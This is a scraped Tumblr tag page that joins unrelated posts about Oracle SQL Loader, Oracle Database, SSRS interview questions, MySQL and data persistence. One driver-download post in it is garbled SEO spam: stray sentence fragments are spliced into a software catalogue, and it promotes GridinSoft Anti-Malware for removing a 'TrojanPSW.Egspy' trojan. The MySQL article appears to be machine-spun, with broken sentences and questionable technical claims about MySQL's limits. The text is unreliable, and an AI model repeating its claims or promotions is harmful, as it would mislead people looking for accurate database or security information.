#oracle sql query to read data from csv file
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs





Fun Fact
Tumblr was attacked by a cross-site scripting worm deployed by the Internet troll group GNAA on Dec 3, 2012.
Text
How to load data from CSV file into oracle using SQL Loader
How to load data from CSV file into oracle using SQL Loader
Hi Friends, in this article, we will load data from CSV file into oracle using SQL loader. SQL Loader is a tool which is providing by oracle. Read: How to create a SEQUENCE step by step What is SQL Loader? SQL Loader helps us to load data from external files into tables of the oracle database. For more details Click Here. Load data in empty or non-empty table We can load data in the empty or…

View On WordPress
#how to read data from csv file in oracle#import csv file into oracle table using sql developer#import csv file into oracle table using stored procedure#import data from csv file to oracle table using shell script#load csv file into oracle table using python#load data from CSV file into oracle using sql loader#oracle load data from csv sqlplus#oracle sql query to read data from csv file#shell script to load data into oracle table from csv file
0 notes
Text
Oracle
What Does Oracle Database (Oracle DB) Mean?
Oracle Database (Oracle DB) is a relational database management system (RDBMS) from Oracle Corporation. Originally developed in 1977 by Lawrence Ellison and other developers, Oracle DB is one of the most trusted and widely used relational database engines for storing, organizing and retrieving data by type while still maintaining relationships between the various types.
The system is built around a relational database framework in which data objects may be directly accessed by users (or an application front end) through structured query language (SQL). Oracle is a fully scalable relational database architecture and is often used by global enterprises which manage and process data across wide and local area networks. The Oracle database has its own network component to allow communications across networks.
Read More
Oracle DB is also known as Oracle RDBMS and, sometimes, simply as Oracle.
Techopedia Explains Oracle Database (Oracle DB)
Databases are used to provide structure and organization to data stored electronically in a computer system. Before they were adopted, early computers stored data in flat file structures where information in each file was separated by commas (CSV files). However, as the number of fields and rows that defined the characteristics and structure of each piece of data continued increasing, it was only a matter of time before this approach would become unmanageable.
Relational models for database management represented the ideal solution to this issue by organizing data in entities and attributes that further describe them. Today, Oracle Database represents the RDBMS with the largest market share. Oracle DB rivals Microsoft’s SQL Server in the enterprise database market. There are other database offerings, but most of these command a tiny market share compared to Oracle DB and SQL Server. Fortunately, the structures of Oracle DB and SQL Server are quite similar, which is a benefit when learning database administration.
Read More
Oracle DB runs on most major platforms, including Windows, UNIX, Linux and macOS. The Oracle database is supported on multiple operating systems, including IBM AIX, HP-UX, Linux, Microsoft Windows Server, Solaris, SunOS and macOS.
Oracle started supporting open platforms such as GNU/Linux in the late 1990s. Different software versions are available, based on requirements and budget. Oracle DB editions are hierarchically broken down as follows:
· Enterprise Edition: Offers all features, including superior performance and security, and is the most robust
· Personal Edition: Nearly the same as the Enterprise Edition, except it does not include the Oracle Real Application Clusters option
Read More
· Standard Edition: Contains base functionality for users that do not require Enterprise Edition’s robust package
· Express Edition (XE): The lightweight, free and limited Windows and Linux edition
· Oracle Lite: For mobile devices
A key feature of Oracle is that its architecture is split between the logical and the physical. This structure means that for large-scale distributed computing, also known as grid computing, the data location is irrelevant and transparent to the user, allowing for a more modular physical structure that can be added to and altered without affecting the activity of the database, its data or users.
The sharing of resources in this way allows for very flexible data networks with capacity that can be adjusted up or down to suit demand, without degradation of service. It also allows for a robust system to be devised, as there is no single point at which a failure can bring down the database since the networked schema of the storage resources means that any failure would be local only.
Read More
The largest benefit of the Oracle DB is that it is more scalable than SQL, which can make it more cost-efficient in enterprise instances. This means that if an organization requires a large number of databases to store data, they can be configured dynamically and accessed quickly without any periods of downtime.
Other structural features that make Oracle popular include:
· Efficient memory caching to ensure the optimal performance of very large databases
· High-performance partitioning to divide larger data tables in multiple pieces
· The presence of several methods for hot, cold and incremental backups and recoveries, including the powerful Recovery Manager tool (RMAN)
1 note
·
View note
Text
ORACLE
What Does Oracle Database (Oracle DB) Mean?
Oracle Database (Oracle DB) is a relational database management system (RDBMS) from Oracle Corporation. Originally developed in 1977 by Lawrence Ellison and other developers, Oracle DB is one of the most trusted and widely used relational database engines for storing, organizing and retrieving data by type while still maintaining relationships between the various types.
Read More
The system is built around a relational database framework in which data objects may be directly accessed by users (or an application front end) through structured query language (SQL). Oracle is a fully scalable relational database architecture and is often used by global enterprises which manage and process data across wide and local area networks. The Oracle database has its own network component to allow communications across networks.
Oracle DB is also known as Oracle RDBMS and, sometimes, simply as Oracle.
Techopedia Explains Oracle Database (Oracle DB)
Databases are used to provide structure and organization to data stored electronically in a computer system. Before they were adopted, early computers stored data in flat file structures where information in each file was separated by commas (CSV files). However, as the number of fields and rows that defined the characteristics and structure of each piece of data continued increasing, it was only a matter of time before this approach would become unmanageable.
Relational models for database management represented the ideal solution to this issue by organizing data in entities and attributes that further describe them. Today, Oracle Database represents the RDBMS with the largest market share. Oracle DB rivals Microsoft’s SQL Server in the enterprise database market. There are other database offerings, but most of these command a tiny market share compared to Oracle DB and SQL Server. Fortunately, the structures of Oracle DB and SQL Server are quite similar, which is a benefit when learning database administration.
Read More
Oracle DB runs on most major platforms, including Windows, UNIX, Linux and macOS. The Oracle database is supported on multiple operating systems, including IBM AIX, HP-UX, Linux, Microsoft Windows Server, Solaris, SunOS and macOS.
Oracle started supporting open platforms such as GNU/Linux in the late 1990s. Different software versions are available, based on requirements and budget. Oracle DB editions are hierarchically broken down as follows:
· Enterprise Edition: Offers all features, including superior performance and security, and is the most robust
· Personal Edition: Nearly the same as the Enterprise Edition, except it does not include the Oracle Real Application Clusters option
· Standard Edition: Contains base functionality for users that do not require Enterprise Edition’s robust package
· Express Edition (XE): The lightweight, free and limited Windows and Linux edition
· Oracle Lite: For mobile devices
Read More
A key feature of Oracle is that its architecture is split between the logical and the physical. This structure means that for large-scale distributed computing, also known as grid computing, the data location is irrelevant and transparent to the user, allowing for a more modular physical structure that can be added to and altered without affecting the activity of the database, its data or users.
The sharing of resources in this way allows for very flexible data networks with capacity that can be adjusted up or down to suit demand, without degradation of service. It also allows for a robust system to be devised, as there is no single point at which a failure can bring down the database since the networked schema of the storage resources means that any failure would be local only.
The largest benefit of the Oracle DB is that it is more scalable than SQL, which can make it more cost-efficient in enterprise instances. This means that if an organization requires a large number of databases to store data, they can be configured dynamically and accessed quickly without any periods of downtime.
Other structural features that make Oracle popular include:
· Efficient memory caching to ensure the optimal performance of very large databases
· High-performance partitioning to divide larger data tables in multiple pieces
· The presence of several methods for hot, cold and incremental backups and recoveries, including the powerful Recovery Manager tool (RMAN)
1 note
·
View note
Text
Gerdes Aktiengesellschaft Network & Wireless Cards Driver

SALTO Neo electronic cylinder gains BSI Enhanced Level IoT Kitemark™ SALTO Systems, world leaders in wire-free networked, wireless, cloud, and smart-phone based access control solutions, has announced that the SALTO Neo electronic cylinder is their latest product to gain the coveted BSI Enhanced Level IoT Kitemark™ certification for access control systems. Thank you very much for your interest in the GERDES Aktiengesellschaft. As a dynamic, technology oriented and steadily growing company we are always looking forward to unsolicited applications, too.
The TrojanPSW.Egspy is considered dangerous by lots of security experts. When this infection is active, you may notice unwanted processes in Task Manager list. In this case, it is adviced to scan your computer with GridinSoft Anti-Malware.
GridinSoft Anti-Malware
Removing PC viruses manually may take hours and may damage your PC in the process. We recommend to use GridinSoft Anti-Malware for virus removal. Allows to complete scan and cure your PC during the TRIAL period.

What TrojanPSW.Egspy virus can do?
Presents an Authenticode digital signature
Creates RWX memory
Reads data out of its own binary image
The binary likely contains encrypted or compressed data.
The executable is compressed using UPX
Creates or sets a registry key to a long series of bytes, possibly to store a binary or malware config
Creates a hidden or system file
Network activity detected but not expressed in API logs
How to determine TrojanPSW.Egspy?
TrojanPSW.Egspy also known as:
ClamAVWin.Trojan.Genome-8229VBA32TrojanPSW.Egspy
How to remove TrojanPSW.Egspy?
Download and install GridinSoft Anti-Malware.
Open GridinSoft Anti-Malware and perform a “Standard scan“.
“Move to quarantine” all items.
Open “Tools” tab – Press “Reset Browser Settings“.
Select proper browser and options – Click “Reset”.
Restart your computer.
License: All 1 2 | Free
GREmail is a professional email preview ClientUtility with SSL/TLS support designed to quickly and easily maintain many POP3 accounts from a single Windows application. Includes a rule manager that among other functions allows the user to classify messages to focus on important messages or to quickly identify and delete SPAM. Every account is automatically scanned after a..
Category: Internet / Email Publisher: GRSoftware, License: Shareware, Price: USD $19.99, File Size: 2.1 MB Platform: Windows
USBDeviceShare-Client is an Utility that gives you the possibility to share USB devices and access them remotely over network (LAN or internet). The USB devices connected to remote computers can be accessed as if they are locally plugged in. Afterwards, the applications which work with the device can then be run without the device being locally present.
Category: Business & Finance / Applications Publisher: SysNucleus, License: Shareware, Price: USD $99.00, File Size: 2.2 MB Platform: Windows Dexatek driver download for windows 10 7.
gateProtect Administration Client is a Utility that allows the user to connect to remote servers. This Client has all the features that is needed in order to operate effectively and high no risk. High security with advanced firewalls protect each and every server.

Category: Business & Finance / Business Finance Publisher: gateProtect Aktiengesellschaft Germany, License: Freeware, Price: USD $0.00, File Size: 13.7 MB Platform: Windows
Dreambox Server Client is a Utility that can help you to connect to an USB and read the Sony Ericsson and Siemens phones. It has a friendly interface and easy to use so it can improve your way of using the Dreambox software. You have to put a smart card and this tool will do everything for you.
Category: Software Development / Help File Utilities Publisher: GSM Dream Team, License: Freeware, Price: USD $0.00, File Size: 25.4 MB Platform: Windows
Gerdes Aktiengesellschaft Network & Wireless Cards Drivers
Whois Tool is a ClientUtility that communicates with WHOIS servers located around the world to obtain domain registration information. Whois supports IP address queries and automatically selects the appropriate whois server for IP addresses. This tool will lookup information on a domain, IP address, or a domain registration information . See website information, search the whois..
Category: Internet / Flash Tools Publisher: Nsasoft US LLC, License: Freeware, Price: USD $0.00, File Size: 620.0 KB Platform: Windows

eMailaya is a useful email ClientUtility. Here are some key features of 'eMailaya': · Main Password Protection: Ever been afraid of people seeing your private emails? Now you don't need to be! · Tabbed Emailing: Ever wanted to easily handle lots of windows? Now you can! · Text/HTML Mode: Ever wanted to email in text mode? or in html mode? Now you..
Category: Internet / Email Publisher: amos, License: Freeware, Price: USD $0.00, File Size: 1024.0 KB Platform: Windows, All
Advanced Access To PDF Table Converter is a database ClientUtility that allows execution of SQL (Structured Query Language) statements on Microsoft Access databases. Resultsets returned by select queries are automatically persisted as PDF files to a directory of your choice. The tool provides user interface to define PDF table column headers, PDF document page size, PDF document..
Gerdes Aktiengesellschaft Network & Wireless Cards Drivers
Category: Business & Finance / Calculators Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $0.00, File Size: 0 Platform: Windows
A relational database ClientUtility that allows execution of SQL (Structured Query Language) statements on Microsoft SQL Server, MySQL and Oracle databases. The result sets returned by the selected queries are automatically exported as RTF (Rich Text Format) files to a directory of your choice. RTF files can be further modified with Microsoft Word and other word processors. ..
Category: Business & Finance / Calculators Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $9.95, File Size: 1.2 MB Platform: Windows
A database ClientUtility that enables you to execute SQL (Structured Query Language) statements on Microsoft Access 97, 2000, 2003, 2007 and 2010 databases. Resultsets returned by select queries are automatically persisted as HTML and CSS table files to a directory of your choice. The program automatically persists most recently used output directory path and allows..
Category: Business & Finance / Calculators Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $0.00, File Size: 0 Platform: Windows
A scriptable relational database ClientUtility that allows execution of SQL (Structured Query Language) statements on Microsoft SQL Server and MySQL databases. Results returned by the selected statements are automatically exported as CSV (Comma Separated Values) spreadsheets. The application comes with an XML configuration file that allows users to use database..
Category: Business & Finance / Database Management Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $9.95, File Size: 391.0 KB Platform: Windows
Advanced SQL To PDF Table Converter is a relational database ClientUtility that allows execution of SQL (Structured Query Language) statements on Microsoft SQL Server and MySQL databases. Resultsets returned by select statements are automatically persisted as PDF tables to a directory of your choice.
Category: Business & Finance / MS Office Addons Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $9.95, File Size: 1.2 MB Platform: Windows
The ACITS LPR Remote Printing ClientUtility provides a TCP/IP print monitor port driver for seamless Windows 95/98/Me and NT 4.0 network printing. This port driver can be used on Windows 95/98/Me and NT 4.0 to direct print jobs from Windows 95/98/Me and NT 4.0 to any printer or printer server that utlizes the LPR/LPD protocol. This package also..
Category: Business & Finance / Business Finance Publisher: The University of Texas at Austin (UTA), License: Freeware, Price: USD $0.00, File Size: 3.6 MB Platform: Windows
Reliable E-Mail Alerter is a scriptable SMTP e-mail ClientUtility that sends out pre-configured e-mail messages. The application comes with an XML configuration file that maintains the following information: SMTP server name or IP address, port used for SMTP communication, e-mail account, e-mail account password, list of To e-mail addresses, list of optional CC..
Category: Internet / Email Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $9.95, File Size: 408.5 KB Platform: Windows
An SMTP ClientUtility that simplifies the task of sending text and HTML e-mail messages to small and large groups of contacts using SMTP server configured on your desktop, laptop, server computer or one operated by your e-mail hosting company. Advanced Reliable Mass E-Mailer supports the following input sources for 'To' e-mail addresses: Microsoft SQL..
Category: Internet / Email Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $0.00, File Size: 0 Platform: Windows
Advanced SQL To XML Query is a relational database ClientUtility that allows execution of SQL (Structured Query Language) statements on Microsoft SQL Server databases. Resultsets returned by select statements are automatically converted to XML files and persisted to a directory of your choice. The application automatically persists most recently used output..
Category: Multimedia & Design / Media Management Publisher: Advanced Reliable Software, Inc., License: Shareware, Price: USD $9.95, File Size: 426.0 KB Platform: Windows
Internet connectivity with a laptop or cell phone has never been easier than it is with Connection Manager Pro. Automatically detects available networks and automates the creation and management of connection and security settings. Allows laptop users seamless migration between LAN or Wireless networks with VPN connection support. Connection Manager Pro also enables use of a cell phone..
Category: Internet Publisher: BVRP Software, License: Commercial, Price: USD $29.90, File Size: 6.6 MB Platform: Windows
Novell Netware Client is available free for download by registering with Novell, but the features of this program cannot be best used without having a Novell Netware Server in the Network. The ClientUtility is a part of the Novell Netware Server Bundle. Novell Netware Client is a software developed by Novell Inc which enables the Windows based clients..
Category: Utilities / Misc. Utilities Publisher: Novell, Inc., License: Freeware, Price: USD $0.00, File Size: 0 Platform: Windows
Handy Backup Online 64-bit is a ClientUtility for Novosoft Online Backup Service. It is designed for 64-bit versions of Windows 8/7/Vista/XP and 2012/2008/2003 Server, and allows automatically backing up all data of any PC or Server. With Handy Backup Online 64-bit, you can back up individual files and folders, system registry, complete HDD images and specific partitions, and.. Ebook Driver Download for Windows 10.
Category: Utilities / Backup Publisher: Novosoft Handy Backup, License: Shareware, Price: USD $39.00, File Size: 27.7 MB Platform: Windows
i.Scribe is a useful email ClientUtility that allows you to send and receive emails. i.Scribe is a remarkably compact email program with an easy to use interface and many features, including a split view of folders and items, signatures, drag and drop, spell checking as well as an internal address book and calendar. i.Scribe is a small and fast email Client that lets you..
Category: Internet / Email Publisher: MemeCode Software, License: Freeware, Price: USD $0.00, File Size: 983.0 KB Platform: Windows, All
Handy Backup Online is a ClientUtility for HBDrive - new cloud storage service from Novosoft. It is designed for Windows 8/7/Vista/XP and 2012/2008/2003 Server, and allows you to automatically back up all data of your PC or server. Drivers data card port devices gigabit. With Handy Backup Online, you can back up individual files and folders, e-mails, Windows registry, snapshots of complete hard drives and specific..
For users of FARGO® printers, the FARGO Workbench utility enables the updating of the printer firmware/driver to take full advantage of new features, diagnostic tools, performance upgrades and enhanced security. Fargo driver download for windows xp. HID® FARGO® HDP5000 Windows Driver. Hdp5000windowsv3.3.0.1setup.zip - (23.87 MB) This driver has the fix for the Windows 10 build 1903 or later update. Operating Systems supported by Seagull Printer Drivers will include 32 and 64 bit versions of the following: Windows 10 and Server 2019; Windows 10 and Server 2016; Windows 8.1 and Server 2012 R2; Windows 8 and Server 2012; Windows 7 and Server 2008 R2. HID® FARGO® HDPii/HDPii Plus Windows Driver hdpiiplussetupv3.3.0.2.7.zip - 28.06 MB This driver has the fix for the Windows 10 build 1903 or later update.
Category: Utilities / Backup Publisher: Novosoft Handy Backup, License: Shareware, Price: USD $39.00, File Size: 22.5 MB Platform: Windows
Get official Wireless Drivers for your Windows XP system. Wireless Drivers For Windows XP Utility scans your computer for missing, corrupt, and outdated Wireless drivers and automatically updates them to the latest, most compatible version. Wireless Drivers For Windows XP Utility saves you time and frustration and works with all Wireless drivers..
Category: Utilities / System Surveillance Publisher: DriversForWindowsXP.com, License: Shareware, Price: USD $29.95, File Size: 1.4 MB Platform: Windows
Get official Wireless Drivers for your Windows Vista system. Wireless Drivers For Windows Vista Utility scans your computer for missing, corrupt, and outdated Wireless drivers and automatically updates them to the latest, most compatible version. Wireless Drivers For Windows Vista Utility saves you time and frustration and works with all..
Category: Utilities / System Surveillance Publisher: DriversForWindows7.com, License: Shareware, Price: USD $29.95, File Size: 1.4 MB Platform: Windows
Get official Wireless Drivers for your Windows 7 system. Wireless Drivers For Windows 7 Utility scans your computer for missing, corrupt, and outdated Wireless drivers and automatically updates them to the latest, most compatible version. Wireless Drivers For Windows 7 Utility saves you time and frustration and works with all Wireless drivers..
Category: Utilities / System Surveillance Publisher: DriversForWindowsXP.com, License: Shareware, Price: USD $29.95, File Size: 1.4 MB Platform: Windows
Tcp Client Sever is a useful network Utility for testing network programs, network services, firewalls and intrusion detection systems. Tcp Client Sever can also be used for debugging network programs and configuring other network tools. Depending on Client-Server mode the tool can work as a Tcp Client or Tcp server, accept multiple network connections,..
Category: Internet / Flash Tools Publisher: Nsasoft US LLC, License: Freeware, Price: USD $0.00, File Size: 589.7 KB Platform: Windows
Udp Client Sever is a useful network Utility for testing network programs, network services, firewalls and intrusion detection systems. Udp Client Sever can also be used for debugging network programs and configuring other network tools. The tool can work as a Udp Client and Udp server, send and receive udp packets. The tool is designed with a user-friendly interface..
Category: Internet / Flash Tools Publisher: Nsasoft US LLC, License: Freeware, Price: USD $0.00, File Size: 601.9 KB Platform: Windows
0 notes
Text
300+ TOP SSRS Interview Questions and Answers
SSRS Interview Questions for freshers experienced :-
1. What is Query parameter in SSRS? Query parameters is mentioned in the query of the datasources that are to be included into the SQL script’s WHERE clause of the SQL that can accept parameters. Query parameters begin with the symbol @.The name should not contain spaces and can not begin with numeral. For clarity, we use only letters. 2. What are the Reporting Service Components in SSRS? Report Designer: A place where we can create report. Report Server: Provides services for implementation and delivery of reports. Report Manager: A Web-based administration tool for managing the Report Server. 3. What is a matrix in SSRS? A matrix is a data region linked to a report set. Matrix allows us to create crosstab reports with the report variables displaying on rows and columns. It allows us to drag and drop fields into it. 4. What are sub reports and how to create them? A sub report is like any other reports which can be called in main report and can be generate through main report. Parameters can be passed from main report to sub report and basis of that report can be generated. 5. What is the report model project? Report model project is for creating Adhoc reporting. You can create the adhoc reports through report builder. Report model project can be created on bids or report server. This model can have simple view. And using 6. What is report server project? Report Server Project contains the RDL file and it need to be deployed on report server to view the report files to application and user. It a solution where we design our reports. You can add it by going into BIDS clicking on new item and then selecting reports server project. Once the solution is created you can start creating reports. 7. What is the report builder? Report builder is used to create small reports and it a define interface. You can’t change the report interface in report builder it pre designed. You can just drag columns in the report. Report builder creates reports on database objects available with report model project. 8. In which SQL Server version report builder introduced? Report builder introduced in SQL Server 2005. While creating or deploying report model project on report server you can get error or it might not get created. For this you need to check whether the service pack 22 is installed or not. 9. How to deploy the Report? Report can be deployed in three ways. Using visual studio: In visual studio you can directly deploy the report through solution explorer by providing the report server URL in project properties at Target Server URL. This will deploy entire project or single report as per you selection. Using report server: Can directly go to the report server and deploy the report by browsing the report from the disk location on server. Creating the utility: SQL server provides the utility using that which can be used to create a customize utility for your report deployment in bulk. 10. What is RS.exe utility? Rs.exe utility is used for deploying the report on report server. It comes with the report server and can be customize accordingly.

SSRS Interview Questions 11. What is the name of reporting services config file and what’s it’s used for? Reporting service config file is used for report configuration details. It contains the report format and also the report import types. Report service config reside at ISS. 12. What are the three different part of RDL file explain them? In visual studio RDL files has three parts. Data: It contains the dataset on which we write the query. Data set is connected with data source. Design: In design you can design report. Can create tables and matrix reports. Drag columns values from source. Preview: to check the preview after the report run. 13. Which language rdl files made of? RDL files are written in XML. 14. What is the chart in report? Chart reports are for graphical representation. You can get pie charts columns harts and various other options. 3d charts are also available in reporting services. 15. What is Data Set in report? Data set are the set of data which we want to show in report. Data creates on data source. Data source is the source of data from where we are getting this data i.e. database server and database name connection string. 16. What are the different types of data sources in SSRS? SSRS use different data source. Some of them are listed below. Microsoft SQL Server OLEDB Oracle ODBC SQL Server Analysis Service Report Server Model SAP Net weaver BI Hyperion Teradata XML 17. What is the web service used for reporting services? Reporting Service Web Service used in SSRS. By accessing this web service you can access all report server component and also get the report deployed on report server. 18. How to add the custom code in Report? To add the custom codes in report go to report tab on top then properties and there you will find the options for custom code. 19. What is a cache in SSRS? Report server can lay up a copy of processed report in a memory and return the copy when a user opens the report. This server memory is known as cache and the process is called caching. 20. What is report snapshot in SSRS? Report snapshot is a report which contains layout information and a dataset that is extracted at a particular point of time. When the new snapshot is created the previous report snapshot will be overwritten. 21. What is bookmark link in SSRS? Bookmark is a link which a person clicks to shift to a different area or page in a report. We can insert bookmarks links only to textboxes and images. 22. What is Command parameter in SSRS? A Command parameter is used to forward protocol to the Report Server regarding the item that has been retrieved. Command parameter is also used for rearranging a user’s session information. 23. What is Format parameter in SSRS? Format parameter is used to control report output. Every delivering format on Report Server has to pass through this parameter. 24. What is Snapshot parameter in SSRS? When a report is saved in a snapshot history, it is allocated a time or date to uniquely identify that report. Snapshot parameter is used to get back these historical reports by passing this time or date to get proper report. 25. What are the rendering extensions of SSRS? Rendering extensions manage the category of document produced when a report is processed. Rendering Extensions are: HTML, MHTML, EXCEL, CSV, IMAGE, PDF, and XML. 26. What are the three command line utilities and what are their primary functions? The three command line utilities include RsConfig.exe: It is used to determine the connection properties from the SSRS instance to the Report Server database RsKeyMgmet.exe: It executes scale out deployment set-up and encryption key operations Rs.exe: It executes Report server Script files which can perform management operations and report deployment 27. How you can deploy an SSRS report? SSRS report can be deployed in three ways By Visual Studio: You can directly deploy the report in Visual Studios through solution explorer, by declaring the report server URL in project properties at Target Server URL. By Report Server: By browsing the report from the disk location of the server you can deploy the report to report server By creating the Utility: Another option is to create customized utility to deploy the report 28. What method you can use to reduce the overhead of Reporting Services data sources? Cached reports and Snapshots can be used to reduce the overhead of Reporting Services Sources. 29. What is the difference between Tabular and Matrix report? Tabular Report: Tabular report is the most basic type of report. Each column relates to a column chosen from the database Matrix Report: A matrix report is a cross-tabulation of four groups of data. 30. How would you store your query in an SSRS report or a Database server? Storing SQL queries directly in text format in the data should be avoided. Instead, it should be stored in a stored procedure in the database server. The advantage is that the SQL would be in a compiled format in an SP and gives all the benefits of SP compared to using an ad-hoc query from the report. SSRS Questions and Answers Pdf Download Read the full article
0 notes
Text
Using 7 Mysql Strategies Like The Pros
MySQL gives you Let to host lots of databases and it is named by you. Using MySQL and PHPMyAdmin ( my favorite management GUI ) has enabled me to insource numerous solutions we used to cover.
MySql is a database application of It is FREE on media and small scales business, it is supported on systems that were considered. Since 2009 Oracle buy Sun Microsystems ( such as MySQL ) to get 7.5 billons inducing user and programmers to start to debate the fate of their open - source database.
Almost any operating system and is operated in by mySQL Includes a controlled rate that is good I think it's the database manager together with all the rate of reaction to the procedures. Subqueries were one of the significant flaws of MySQL for quite a very long time; it had been notorious for dropping its way using a few degrees of sub-questions.
With MySQL, on the other hand, the Customer library is GPL, and that means you need to pay a commercial charge to Oracle or provide the source code of your program.PostgreSQL additionally supports data about data types, purposes and access methods from the system catalogs together with the typical information regarding databases, tables, and columns which relational databases maintain.

There are ways around the MySQL client library's licensing, the Route Atlassian decide to choose would be telling you where to get the JDBC connector out of for MySQL if you would like to join your Atlassian programs to a MySQL 38, and in which to drop the jar.
Seasoned staff if You'd like competently Accessible on-call assistance without paying serious cash ( DB2 or Oracle - degree paying ) Percona ( and MySQL ) is the friend. Matt Aslett of 451 Research unites ScaleBase to talk: scaling - outside of your MySQL DB, high availability strategies that are fresh, smartly managing a MySQL environment that is dispersed.
Conclusion Scalability is a matter of a theoretical Number of nodes It is also about the capacity to provide predictable performance And also to do this without adding management sophistication, proliferation of cloud, and geo-dispersed programs are adding to the sophistication MySQL hasn't been under so much strain that the mixture of innovative clustering/load balancing and management technology provides a possible solution ( c ) 2013 from The 451 Group.
Flexibility: no need to oversupply Online data Redistribution No downtime Read / Write dividing Optimal for scaling read - intensive software Replication lag - established routing Enhances data consistency and isolation Read stickiness following writes Ensure consistent and dispersed database functioning 100% compatible MySQL proxy Software unmodified Standard MySQL interfaces and tools MySQL databases unmodified Info is protected within MySQL InnoDB / MyISAM / etc.
The dilemma is solved by database encryption, but Once the root accounts are compromised, it can't prevent access. You get rid of the ability of SQL, although application level encryption has become easily the most flexible and protected - it is pretty difficult to use columns in WHERE or JOIN clauses.
It is possible to incorporate with Hashicorp Vault server through A keyring_vault plugin, fitting ( and even expanding - binary log encryption ) the features available in Oracle's MySQL Enterprise version. Whichever MySQL taste you use, so long as it's a current version, you'd have choices to apply data at rest encryption through the database server, so ensuring your information is also secured.
Includes storage - engine frame that System administrators to configure the MySQL database for performance. Whether your system is Microsoft Linux, Macintosh or UNIX, MySQL is a solution that is comprehensive with self - handling features that automate all from configuration and space expansion to database management and information design.
By migrating database programs that are current to MySQL, businesses are currently enjoying substantial cost savings on jobs that are brand new. MySQL is an open source, multi-threaded, relational database management system ( RDBMS ) written in C and C++.
The server is Acceptable for assignment - Critical, heavy - load production systems in addition to for embedding into mass installed applications. MySQL is interactive and straightforward to use, in comparison to other DBMS applications and is protected with a data protection layer providing information with encryption.
MariaDB is a general - purpose DBMS engineered with extensible Structure to support a wide group of use cases through pluggable storage engines.MySQL users may get tens of thousands of metrics in the database, and so this guide we will concentrate on a small number of important metrics that will let you obtain real-time insight into your database wellbeing and functionality.
Users have a number of options for monitoring Latency, by taking advantage of MySQL's both built-in metrics and from querying the operation schema. The default storage engine, InnoDB of MySQL, utilizes an area of memory known as the buffer pool to indexes and tables.
Since program databases -- and information warehouses -- are Constructed on SQL databases, also because MySQL is among the most well-known flavors of SQL, we compiled a listing of the highest MySQL ETL tools that will assist you to transfer data in and from MySQL database programs. KETL is XML - based and operates with MySQL to develop and deploy complex ETL conversion projects which require scheduling.
Blendo's ETL - as - a - service product makes it Simple to get data From several data sources such as S3 buckets, CSVs, and also a massive selection of third - party information sources such as Google Analytics, MailChimp, Salesforce and many others.
In we, Seravo Migrated all our databases from MySQL into MariaDB in late 2013 and through 2014 we also migrated our client's systems to utilize MariaDB. Dynamic column service ( MariaDB just ) is interesting since it allows for NoSQL form performance, and thus a single database port may offer both SQL and" not just SQL" for varied software project requirements.
MariaDB as the Number of storage motors and in excels Other plugins it ships together: Link and Cassandra storage motors for NoSQL backends or rolling migrations from legacy databases, Spider such as sharding, TokuDB with fractal indexes, etc.
MySQL is a relational database - Standard information schema also is composed of columns, tables, views, procedures, triggers, cursors, etc. MariaDB, therefore, has exactly the database structure and indicator and, on the other hand, is a branch of MySQL. Everything -- from the information, table definitions, constructions, and APIs -- stays identical when updating from MySQL into MariaDB.
MariaDB has experienced an increase in terms of Security features such as internal password and security management, PAM and LDAP authentication, Kerberos, user functions, and robust encryption within tablespaces, logs, and tables. MySQL can not do hash link or sort merge join - it merely can perform nested loops method that demands a lot of index lookups which might be arbitrary.
In MySQL single question runs as only ribbon ( with exception Of MySQL Cluster ) and MySQL problems IO requests one for question implementation, so if only query execution time is the concern many hard drives and the large variety of CPUs won't help.
With table layout and application design, you Can build programs working with huge data collections according to MySQL.OPTIMIZE assists for specific issues - ie it types indexes themselves and removers row fragmentation ( all for MyISAM tables ).
Even though it's Booted up to 8 TB, MySQL can't operate effectively with a large database. Mysql continues to be my favorite database because I started programming, so it's simple to install, it is easy to obtain an application that links to the database and perform the management in a graphical manner, many articles supervisors and e-commerce stores utilize MySQL by default, and it has let me execute many projects, I enjoy that many hosting providers have MySQL tutorial service at no extra price.
Mysql is fast the setup, and light requirements Are minimal and with few tools, I've used it in Windows and Linux with no difficulty in either, but the server operating system hasn't been a restriction and that I utilize it in a Linux environment whenever it is potential.
MySQL provides its code Beneath the GPL and gives the choice of Non - GPL commercial supply in the kind of MySQL Enterprise. MariaDB also supplies motor - separate table numbers to enhance the optimizer's functionality, speeding up query processing and data evaluation on the dimensions and arrangement of their tables.
Utilization in MySQL is sub - InnoDB and Optimum tables eventually become fragmented over time, undermining functionality. Shifting from MySQL into MariaDB is relatively simple and is a slice of cake for most systems administrators.
For program, Example Hosts ( even though they need to be okay with attaining MySQL via proxies ), the proxy layer, and perhaps a management host. You ought to check of the logs and settings files and confirm that they're not readable by others.
Data may be moved between MySQL servers, For instance via MySQL replication that is regular or inside a Galera cluster. Flexibility is incorporating the features your company needs, although pushing arbitrary JSON seems elastic.
Among those enterprise qualities, Informix relational Databases, recently launched a new variant ( v12.10. XC2 ) which supports JSON / BSON info as a native from inside the relational database frame and fully supports each the MongoDB APIs so that any program is composed to the MongoDB, protocol may just be pointed in the Informix server and it'll just work.
On top of the IBM Engineers ( Informix Is currently an IBM product ) extended the JSON kind to encourage files Up to 2 GB in size ( MongoDB limitations files to 16 MB). In MySQL and Oracle, working memory Is shared links because links Are serviced by a single procedure.
Noted Also :⇒ Use Of Quit SEO In 5 Days
0 notes
Text
Data Persistence
Introduction to Data Persistence
Information systems process data and convert them into information.
The data should persist for later use;
To maintain the status
For logging purposes
To further process and derive knowledge
Data can be stored, read, updated/modified, and deleted.
At run time of software systems, data is stored in main memory, which is volatile.
Data should be stored in non-volatile storage for persistence.
Two main ways of storing data
- Files
- Databases
Data, Files, Databases and DBMSs
Data : Data are raw facts and can be processed and convert into meaningful information.
Data Arrangements
Un Structured : Often include text and multimedia content.
Ex: email messages, word processing documents, videos, photos, audio files, presentations, web pages and many other kinds of business documents.
Semi Structured : Information that does not reside in a relational database but that does have some organizational properties that make it easier to analyze.
Ex: CSV but XML and JSON, NoSQL databases
Structured : This concerns all data which can be stored in database SQL in table with rows and columns
Databases : Databases are created and managed in database servers
SQL is used to process databases
